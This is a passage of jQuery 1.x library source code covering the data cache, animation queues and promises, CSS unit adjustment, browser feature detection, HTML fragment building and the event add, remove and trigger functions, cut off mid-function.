	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

